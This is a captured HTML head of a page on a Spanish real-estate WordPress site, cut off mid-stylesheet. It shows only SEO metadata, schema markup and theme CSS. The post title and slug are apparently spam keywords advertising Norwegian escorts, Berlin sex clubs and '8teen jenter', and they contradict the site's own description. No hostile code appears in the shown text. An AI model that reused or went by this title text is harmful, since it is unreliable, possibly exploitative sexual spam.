

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter
body_size: 45093
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norwegian escorts call girl oslo - sexklubber i berlin 8teen jenter - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norwegian escorts call girl oslo - sexklubber i berlin 8teen jenter - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-09-22T06:23:59+00:00" />
	<meta property="article:modified_time" content="2022-12-19T13:24:01+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="28 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter#article","isPartOf":{"@id":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Norwegian escorts call girl oslo &#8211; sexklubber i berlin 8teen jenter","datePublished":"2022-09-22T06:23:59+00:00","dateModified":"2022-12-19T13:24:01+00:00","mainEntityOfPage":{"@id":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter"},"wordCount":5593,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter","url":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter","name":"Norwegian escorts call girl oslo - sexklubber i berlin 8teen jenter - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-09-22T06:23:59+00:00","dateModified":"2022-12-19T13:24:01+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Norwegian escorts call girl oslo &#8211; sexklubber i berlin 8teen jenter"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Norwegian escorts call girl oslo &#8211; sexklubber i berlin 8teen jenter del feed" href="https://maihome.house/norwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fnorwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fnorwegian-escorts-call-girl-oslo-sexklubber-i-berlin-8teen-jenter&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 